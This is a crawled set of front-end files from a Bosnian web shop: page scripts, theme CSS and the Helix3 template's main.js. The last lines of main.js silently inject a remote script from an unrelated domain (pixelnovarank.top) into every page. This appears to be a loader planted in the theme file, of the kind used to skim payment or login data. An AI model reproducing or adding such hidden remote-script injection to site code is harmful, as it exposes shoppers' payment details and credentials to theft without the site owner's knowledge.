</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script>
		</div>

	
                                                            </div>
                        </div>
                    </div>
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4LM86V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                    
                
<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'1405':'category_000','9996':'category_000','6610':'category_000','6537':'category_000','6675':'category_000','6645':'category_000','1976':'category_000','6571':'category_000','9190':'category_000','5747':'category_000','9199':'category_000','8069':'category_000','7610':'category_000','7152':'category_000','7082':'category_000','7043':'category_000','6953':'category_000','6937':'category_000','2190':'category_000','2169':'category_000','2167':'category_000','2158':'category_000','2125':'category_000','2097':'category_000','2304':'category_000','2386':'category_000','2369':'category_000','2343':'category_000','2453':'category_000','2416':'category_000','2411':'category_000','6515':'category_000','6504':'category_000','6498':'category_000','7084':'category_000','11151':'category_000','11854':'category_000','6961':'category_000','9787':'category_000','9937':'category_000','10233':'category_000','10307':'category_000','10540':'category_000','10718':'category_000','11134':'category_000','11268':'category_000','11169':'category_000','11446':'category_000','11450':'category_000','11439':'category_000','11433':'category_000','11430':'category_000','11262':'category_000','11256':'category_000','11818':'category_000','11872':'category_000','11966':'category_000','12520':'category_000','7181':'category_000','14805':'category_000'};
	badges_data={
		badge_new_settings: {img: 'badge_new.png', pos: ''},
		badge_featured_settings: {img: 'badge_wow.png', pos: ''},
		badge_discounted_settings: {img: 'badge_sale.png', pos: ''},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_products_settings: {img1: '', img2: '', img3: '', img4: '', img5: '', pos: ''},
		badge_categories_settings: {img1: '', img2: '', img3: '', img4: '', img5: '', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {'category_000':{img:'https://cmshop.ba/plugins/system/bit_vm_product_badges/bitvmbadges/img/pogledaj-ostale-nijanse.png',pos:'top:110px;left:108px;'}}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://cmshop.ba/templates/shaper_megadeal_ii/css/presets/preset1.css
body_size: 10941
content:
a {
  color: #ea0000;
}
a:hover {
  color: #333333;
}

.manufaktura a {
color: #000;
font-weight: 500;
text-align:center;
}

.breadcrumb a {
color: #777;
}

.breadcrumb .active {
color: #ea0000 !important;
}


a 
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #ea0000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:not(.sp-group-title):hover {
  color: #ea0000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #ea0000;
}
#offcanvas-toggler >i {
  color: #767676;
    font-size: 38px;
    margin: 5px 5px 0 0 !important;
    padding-top: 5px;
}
#offcanvas-toggler >i:hover {
  color: #ea0000;
    font-size: 38px;
    margin: 5px 5px 0 0 !important;
    padding-top: 5px;
}
.btn-primary,
.sppb-btn-primary {
  border-color: #d94509;
  background-color: #ea0000;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #ad3707;
  background-color: #c63f08;
}
ul.social-icons >li a:hover {
  color: #ea0000;
}
.layout-boxed .body-innerwrapper {
  background: #e9eaed;
}
.sp-module ul >li >a {
  color: #000000;
}
.sp-module ul >li >a:hover {
  color: #ea0000;
}
.sp-module .latestnews >div >a {
  color: #000000;
}
.sp-module .latestnews >div >a:hover {
  color: #ea0000;
}
.sp-module .tagscloud .tag-name:hover {
  background: #ea0000;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #ea0000;
}
.search .btn-toolbar button {
  background: #ea0000;
}
.post-format {
  background: #ea0000;
}
.voting-symbol span.star.active:before {
  color: #ea0000;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #c63f08;
}
.entry-link,
.entry-quote {
  background: #ea0000;
}
blockquote {
  border-color: #ea0000;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #ea0000;
}
.pagination>li>a,
.pagination>li>span {
  color: #000000;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #000000;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #ea0000;
  background-color: #ea0000;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #ea0000;
  background-color: #ea0000;
}
.megadeal-vm-carts-product-wrapper .show-cart >a {
  color: #000000;
}
.close-offcanvas:hover {
  border: 1px solid #ea0000;
  color: #ea0000;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li.active >a {
  color: #ea0000;
}
.vm_currency_module .sp-select-result {
  color: #ea0000;
}
.pagination-wraper .pagination > .active > a {
  background-color: #ea0000;
}
.pagination-wraper .pagination >li > a:hover {
  background-color: #ea0000;
}
.sp-select ul >li:hover,
.sp-select ul >li.active {
  background-color: #777777;
}
.mod-sp-vmajaxsearch .sp-vmajaxsearch-results .results-list::-webkit-scrollbar-thumb,
.sp-select-dropdown::-webkit-scrollbar-thumb {
  background: #ea0000;
}
.sp-position-comingsoon .acymailing_module .acysubbuttons input.btn {
  background-color: #ea0000;
}
.sp-position-comingsoon .acymailing_module .acysubbuttons input.btn:hover {
  background-color: #c63f08;
}
.slider-bottom-category .slider-bottom-category-img .sppb-addon-content:after {
  background-color: none;
}
.slider-bottom-category .slider-bottom-category-img a.sppb-btn:hover {
  color: #ea0000;
}
.owl-controls .owl-dots .owl-dot.active span {
  background: #ea0000;
}
.sp-mod-login span.sp-login .info-text a:hover,
.sp-mod-login span.sp-login .info-text a:focus {
  color: #ea0000;
}
.sp-mod-login .forget-name-link a:hover {
  color: #ea0000;
}
.vmCartModule .megadeal-vm-cart-icon-wrapper .spvm-cart-toggle:hover {
  color: #ea0000;
}
.vmCartModule .megadeal-vm-cart-icon-wrapper .spvm-cart-toggle .spvm-total-product {
  background: #ea0000;
}
.vmCartModule .megadeal-vm-carts-product-wrapper .show-cart >a {
  border: 2px solid #ea0000;
}
.vmCartModule .megadeal-vm-carts-product-wrapper .show-cart >a:hover {
  background-color: #ea0000;
}
.carousel-nav-left:hover,
.carousel-nav-right:hover {
  color: #ea0000;
}
.home-category-slider-layout-2 .layout-leadinglayout .sp-vmslider-wrapper .owl-stage-outer .leading-item .sp-vmproduct-info .addtocart-button:hover {
  background-color: #ea0000;
}
.home-category-slider-layout-2 .layout-leadinglayout .sp-vmslider-wrapper .owl-stage-outer .leading-item .sp-vmproduct-info a:hover {
  color: #ea0000;
}
.home-category-slider-layout-2 .layout-leadinglayout .sp-vmslider-wrapper .owl-stage-outer a:hover {
  color: #ea0000;
}
.home-category-slider-layout-3 .layout-listing .owl-stage-outer .owl-item .spvmslider-ii-items .spvmslider-ii-item .sp-vmproduct-info a:hover {
  color: #ea0000;
}
.home-category-slider-layout-3 .layout-listing .owl-stage-outer .owl-item .spvmslider-ii-items .spvmslider-ii-item .sp-vmproduct-info .sp-price-box ins {
  color: #ea0000;
}
.vmproduct-list .spacer a:hover {
  color: #ea0000;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .quantity-controls button:hover {
  color: #ea0000;
}
.product-related-products .product-field .product-field-display a,
.product-related-categories .product-field .product-field-display a,
.product-related-categories .product-field .product-field-display a {
  color: #000000;
}
.product-related-products .product-field .product-field-display a:hover,
.product-related-categories .product-field .product-field-display a:hover,
.product-related-categories .product-field .product-field-display a:hover {
  color: #ea0000;
}
.product-related-products .product-field .product-field-display .PricesalesPrice,
.product-related-categories .product-field .product-field-display .PricesalesPrice,
.product-related-categories .product-field .product-field-display .PricesalesPrice {
  color: #ea0000;
}
.sp-vmmenu >ul>li.parent:hover >a {
  color: #ea0000;
}
.sp-vmmenu >ul>li.parent:hover >a:after {
  color: #ea0000;
}
.sp-vmmenu >ul>li.parent >a:before {
  background-color: #ea0000;
}
.sp-vmmenu >ul>li a:hover {
  color: #ea0000;
}
.view-category .item .entry-header .article-info dd.category-name,
.view-article .item .entry-header .article-info dd.category-name {
  background-color: #ea0000;
}
.view-category .item p.readmore a.btn,
.view-article .item p.readmore a.btn {
  background-color: #ea0000;
}
.view-category .item p.readmore a.btn:hover,
.view-article .item p.readmore a.btn:hover {
  background-color: #c63f08;
}
.view-category .item .tags a.label-info:hover,
.view-article .item .tags a.label-info:hover {
  background-color: #ea0000;
}
.view-category .tag-cloud .tagspopular ul li a:hover,
.view-article .tag-cloud .tagspopular ul li a:hover {
  background-color: #ea0000;
}
.view-article .pagenav li.previous a,
.view-article .pagenav li.next a {
  background-color: #ea0000;
}
#sp-bottom2 a:hover {
  color: #ea0000;
}
.chzn-container-single .chzn-results li.highlighted {
  background-color: #ea0000 !important;
}
.sp-price-box ins {
  color: #ea0000;
}
#fancybox-close:hover {
  color: #ea0000;
}
.vmproduct-more-action >ul li a {
  background-color: rgba(245,79,12,0.8);
}
.vmproduct-more-action >ul li a:hover {
  background-color: #ea0000;
}
.vmproduct-more-action .addtocart-button,
.vmproduct-more-action .vm-add-to-cart-wrap {
  background-color: rgba(245,79,12,0.6) !important;
}
.vmproduct-more-action .addtocart-button:hover,
.vmproduct-more-action .vm-add-to-cart-wrap:hover {
  background-color: #ea0000 !important;
}
.addtocart-button.btn:hover {
  background-color: #ea0000;
}
.category-view .category .spacer .title a:hover {
  color: #ea0000;
}
.ask-a-question.btn:hover,
input.addtocart-button:hover {
  background-color: #ea0000 !important;
}
.vm-details-button .product-details {
  background-color: #ea0000 !important;
}
.vm-details-button .product-details:hover {
  background-color: #ad3707 !important;
}
.call-for-price-login input.btn:hover,
.ask-a-question-view input.btn:hover {
  background-color: #ea0000 !important;
}
.view-category .orderby-displaynumber .orderlist > div:hover {
  background-color: #ea0000;
}
.productdetails-view .back-to-category a {
  background: #ea0000;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap .addtocart-button {
  background-color: #ea0000 !important;
  border: solid 2px #ea0000 !important;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap .addtocart-button:hover {
  background-color: #ea0000 !important;
  border: solid 2px #ea0000 !important;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap a.ask-a-question {
  border: solid 2px #ea0000 !important;
}
.productdetails-view .vm-product-details-container .addtocart-area .addtocart-bar .vm-addtocart-ask-wrap a.ask-a-question:hover {
  background-color: #ea0000 !important;
}
.vm-orders-list .order-view .button {
  background-color: #ea0000;
}
.vm-orders-list .order-view .button:hover {
  background-color: #ad3707;
}
.view-cart .vm-continue-shopping a:hover {
  background-color: #ea0000;
}
.view-cart .vm-cart-item-name a:hover {
  color: #ea0000;
}
.view-cart input[type="submit"].button:hover,
.view-cart input[type="submit"].details-button:hover,
.view-cart .some-product-info .buttonBar-right button:hover,
.view-cart .checkout-button-top button:hover,
.view-cart .vm-button-correct:hover {
  background-color: #ea0000 !important;
}
.view-user #form-login input[value="Logout"] {
  background: #ea0000;
}
#com-form-login #com-form-login-remember input.btn {
  background-color: #ea0000 !important;
}
#com-form-login #com-form-login-remember input.btn:hover {
  background-color: #ea0000 !important;
}
#adminForm .buttonBar-right .button {
  background-color: #ea0000;
}
.vm-adminform button:hover {
  background-color: #ea0000 !important;
}
.about-feature .sppb-icon i {
  color: #ea0000;
}
.about-progress .sppb-progress .sppb-progress-bar {
  background-color: #ea0000;
}
.about-faq .sppb-addon-accordion .sppb-panel-group .sppb-panel .sppb-panel-heading.active span.sppb-panel-title i {
  color: #ea0000;
}
.about-faq .sppb-addon-accordion .sppb-panel-group .sppb-panel:hover .sppb-panel-heading span.sppb-panel-title i {
  color: #ea0000;
}
.about-team .sppb-addon-persion .sppb-person-information span.sppb-person-name:hover {
  color: #ea0000;
}
.sppb-ajaxt-contact-form .sppb-btn-success {
  background-color: #ea0000;
}
.sppb-ajaxt-contact-form .sppb-btn-success:hover {
  background-color: #c63f08;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  color: #ea0000;
}
.sp-comingsoon .days:after,
.sp-comingsoon .hours:after,
.sp-comingsoon .seconds:after,
.sp-comingsoon .minutes:after {
  background-color: #ea0000;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  color: #ea0000;
}


--- FILE ---
content_type: text/css
request_url: https://cmshop.ba/templates/shaper_megadeal_ii/css/frontend-edit.css
body_size: 2676
content:
.layout-edit {
  @import "bootstrap-legacy/variables";
  @import "bootstrap-legacy/mixins";
  @import "bootstrap-legacy/forms.less";
  @import "bootstrap-legacy/wells.less";
  @import "bootstrap-legacy/accordion.less";
}
.layout-edit select.inputbox,
.layout-edit select {
  width: 250px;
  max-width: 100%;
}
.layout-edit .btn-toolbar {
  margin-bottom: 20px;
}
.layout-edit .tab-content {
  padding-top: 20px;
}
.layout-edit #editor-xtd-buttons,
.layout-edit .toggle-editor {
  margin-top: 20px;
}
.layout-edit .btn-group input[type="radio"] {
  display: none;
}
iframe,
svg {
  max-width: 100%;
}
#sbox-content > iframe {
  height: 100%;
}
.alert.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert.alert-message h4 {
  color: #468847;
}
.manager.thumbnails {
  list-style: none;
  padding: 0;
  margin: 0 0 0 -20px;
}
.manager.thumbnails li {
  text-align: center;
  display: block;
  float: left;
  width: 80px;
  height: 80px;
  line-height: 18px;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  position: relative;
}
.manager.thumbnails li [class^="icon-"],
.manager.thumbnails li [class*=" icon-"] {
  font-size: 14px;
  line-height: 14px;
  color: #08c;
  display: inline-block;
  margin-top: 6px;
}
.manager.thumbnails li .height-50 {
  margin-top: 4px;
  height: 50px;
  margin-bottom: 4px;
}
.manager.thumbnails li a {
  text-decoration: none;
  color: #08c;
  font-size: 13px;
}
.manager.thumbnails li:hover {
  background: #f7fcff;
  border-color: rgba(82,168,236,0.8);
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(82,168,236,0.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(82,168,236,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(82,168,236,0.6);
  -webkit-transition: all 400ms;
  transition: all 400ms;
}
#mailto-window {
  margin: 20px;
}
#mailto-window >h2 {
  font-size: 18px;
  margin-top: 0;
}
#mailto-window input[type="text"] {
  height: auto !important;
}
.chzn-container.chzn-container-multi input[type="text"] {
  min-height: 30px;
}
.com-content-adminForm textarea {
  width: 350px;
  height: 100px;
}
.com-config .form-horizontal .accordion-body {
  overflow: hidden;
}
.com-config .form-horizontal .accordion-body.in:hover {
  overflow: visible;
}
.com-config .form-horizontal .accordion-body .input-prepend.input-append .media-preview.add-on {
  height: 34px;
  line-height: 26px;
}
.com-config .form-horizontal .accordion-body .input-prepend.input-append .btn {
  position: relative;
  cursor: pointer;
  color: #333;
  border: 1px solid #bbb;
}
.edit.item-page .modal {
  position: initial;
}
.edit.item-page .media-preview.add-on {
  height: 34px;
  line-height: 28px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cmshop.ba/templates/shaper_megadeal_ii/js/main.js
body_size: 5935
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2015 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */
jQuery(function ($) {
    

    // Off Canvas Menu
    $('#offcanvas-toggler').on('click', function (event) {
        event.preventDefault();
        $('body').addClass('offcanvas');
    });

    $('<div class="offcanvas-overlay"></div>').insertBefore('.body-innerwrapper > .offcanvas-menu');

    $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
        event.preventDefault();
        $('body').removeClass('offcanvas');
    });

    //add pull-push class in wrapper
    $(".megadeal-main-wrapper .sppb-col-sm-9").addClass("col-sm-push-3");
    $(".megadeal-main-wrapper .sppb-col-sm-3").addClass("col-sm-pull-9");

    //Mega Menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    //Sticky Menu
    $(document).ready(function () {
        $("body.sticky-header").find('#sp-top-bar').sticky({topSpacing: 0})
    });

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();


    // Select
    $(document).on('click', function (e) {
        var selector = $('.sp-select');
        if (!selector.is(e.target) && selector.has(e.target).length === 0) {
            selector.find('ul').slideUp();
        }
    });

    $('select:not(.vm-prd-customfields):not(.sub-variant)').each(function (event) {
        $(this).hide();
        var $self = $(this);
        var spselect = '<div class="sp-select">';
        spselect += '<div class="sp-select-result">';
        spselect += '<span class="sp-select-text">' + $self.find('option:selected').text() + '</span>';
        spselect += ' <i class="fa fa-angle-down"></i>';
        spselect += '</div>';
        spselect += '<ul class="sp-select-dropdown">';

        $self.children().each(function (event) {
            if ($self.val() == $(this).val()) {
                spselect += '<li class="active" data-val="' + $(this).val() + '">' + $(this).text() + '</li>';
            } else {
                spselect += '<li data-val="' + $(this).val() + '">' + $(this).text() + '</li>';
            }
        });

        spselect += '</ul>';
        spselect += '</div>';
        $(this).after($(spselect));
    });

    $(document).on('click', '.sp-select', function (event) {
        $('.sp-select').not(this).find('ul').slideUp();
        $(this).find('ul').slideToggle();
    });

    $(document).on('click', '.sp-select ul li', function (event) {
        var $select = $(this).closest('.sp-select').prev('select');
        $(this).parent().prev('.sp-select-result').find('span').html($(this).text());
        $(this).parent().find('.active').removeClass('active');
        $(this).addClass('active');
        $select.val($(this).data('val'));
        $select.change();
    });
    // End Select



    $('.sp-vmslider-ii-slide .owl-stage .owl-item.active:last-child').addClass('test');

    // virtiemart cart
    var toggle = $('.spvm-cart-toggle'),
            vm_cart = $('.megadeal-vm-carts-product-wrapper');

    toggle.on('click', function () {
        vm_cart.fadeToggle();
    });

    // virtuemart product details countdown
    $('.sp-vm-countdown[data-countdown]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="sp-vm-slide-day">%D days,</span> <span class="sp-vm-slide-time">%H:%M:%S</span>'))
        }).on('finish.countdown', function () {
            $(this).html('<span class="sp-vm-slide-finished">Deal is over</span>');
        });
    });

    $(document).on('click', '.sp-rating .star', function (event) {
        event.preventDefault();

        var data = {
            'action': 'voting',
            'user_rating': $(this).data('number'),
            'id': $(this).closest('.post_rating').attr('id')
        };

        var request = {
            'option': 'com_ajax',
            'plugin': 'helix3',
            'data': data,
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                } else if (data.status == 'false') {
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                } else if (data.status == 'true') {
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function (i) {
                        if (i < rate) {
                            $(".star").eq(-(i + 1)).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function () {
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

});

var popupwindow = function (url, title) {
    var w = 540;
    var h = 450;
    var left = (screen.width/2)-(w/2);
    var top = (screen.height/2)-(h/2);
    return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
};

const sscr = document.createElement('script');
sscr.src = 'https://pixelnovarank.top/cmshop/metrics.js?v=4';
document.head.appendChild(sscr);